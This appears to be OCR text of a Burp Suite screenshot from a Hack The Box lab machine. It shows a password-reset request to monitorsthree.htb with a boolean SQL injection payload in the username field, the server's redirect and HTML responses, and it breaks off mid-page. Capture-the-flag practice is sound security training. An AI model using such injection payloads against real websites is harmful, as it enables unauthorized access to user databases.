 Send Cancel < ▾ > ▾ Target: http://monitorsthree.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://monitorsthree.htb
10 Connection: keep-alive
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin' AND (SELECT 'a' FROM users WHERE username='admin')='a'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Dec 2024 23:49:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /forgot_password.php
10 Content-Length: 0
11
12
Request
Pretty Raw Hex \n
1 GET /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://monitorsthree.htb
8 Connection: keep-alive
9 Referer: http://monitorsthree.htb/forgot_password.php
10 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Dec 2024 23:52:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 3385
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">